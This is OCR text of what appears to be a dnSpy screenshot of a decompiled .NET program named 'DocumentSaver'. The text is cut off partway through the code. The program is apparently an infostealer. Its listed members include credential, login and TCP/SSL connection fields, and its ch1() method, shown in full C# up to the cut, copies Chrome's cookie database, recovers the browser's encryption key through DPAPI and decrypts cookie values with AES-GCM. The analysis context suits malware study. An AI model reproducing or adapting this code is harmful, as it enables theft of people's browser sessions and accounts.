 orer l'Assembly
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Xml (4.0.0.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
DocumentSaver (1.0.0.0)
DocumentSaver.exe
PE
Référence des types
Références
Ressources
{ } -
{ } Costura
{ } DocumentSaver
AesGcm256 @02000002
Program @02000004
Type de base et Interfa
Types dérivés
.cctor() : void @060000
Program() : void @060
ch1() : string @060000
ch2() : string @060000
connect(string, int) : b
createFile(string, string
del(string) : void @0600
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600000
ff2() : void @06000007
GetBytes(SQLiteDataR
Login(string, string) : b
Main(string[]) : void @
creds : string @040000
ssl : NetworkStream @
tcp : TcpClient @0400
{ } DocumentSaver.Properties
Resources @02000006
System.Windows.Forms (4.0.0.0)
Microsoft.CSharp (4.0.0.0)
System.Security (4.0.0.0)
System.Data (4.0.0.0)
ch1() : string
1 // DocumentSaver.Program
2 // Token: 0x06000006 RID: 6 RVA: 0x00002280 File Offset: 0x00000480
3 private static string ch1()
4 {
5 bool flag = !File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Google\\Chrome\\User Data\\Default\\Network\\Cookies");
6 string result;
7 if (flag)
8 {
9 result = "Chrome not found";
10 }
11 else
12 {
13 Dictionary<string, string> dictionary = new Dictionary<string, string>();
14 for (;;)
15 {
16 try
17 {
18 File.Copy(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Google\\Chrome\\User Data\\Default\\Network\\Cookies", "cc", true);
19 break;
20 }
21 catch
22 {
23 Thread.Sleep(10000);
24 }
25 }
26 SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=cc");
27 sqliteConnection.Open();
28 SQLiteCommand sqliteCommand = new SQLiteCommand("SELECT host_key, name, encrypted_value FROM cookies", sqliteConnection);
29 SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader();
30 while (sqliteDataReader.Read())
31 {
32 byte[] array = (byte[])sqliteDataReader["encrypted_value"];
33 string text = File.ReadAllText(Environment.GetEnvironmentVariable("APPDATA") + "/../Local/Google/Chrome/User Data/Local State");
34 text = JObject.Parse(text)["os_crypt"]["encrypted_key"].ToString();
35 byte[] array2 = ProtectedData.Unprotect(Convert.FromBase64String(text).Skip(5).ToArray<byte>(), null, DataProtectionScope.LocalMachine);
36 using (MemoryStream memoryStream = new MemoryStream(array))
37 {
38 using (BinaryReader binaryReader = new BinaryReader(memoryStream))
39 {
40 byte[] array3 = binaryReader.ReadBytes(3);
41 byte[] array4 = binaryReader.ReadBytes(12);
42 GcmBlockCipher gcmBlockCipher = new GcmBlockCipher(new AesEngine());
43 AeadParameters aeadParameters = new AeadParameters(new KeyParameter(array2), 128, array4);
44 gcmBlockCipher.Init(false, aeadParameters);
45 byte[] array5 = binaryReader.ReadBytes(array.Length);
46 byte[] array6 = new byte[gcmBlockCipher.GetOutputSize(array5.Length)];
47 try
48 {
49 int num = gcmBlockCipher.ProcessBytes(array5, 0, array5.Length, array6, 0);
50 gcmBlockCipher.DoFinal(array6, num);
51 }
52 catch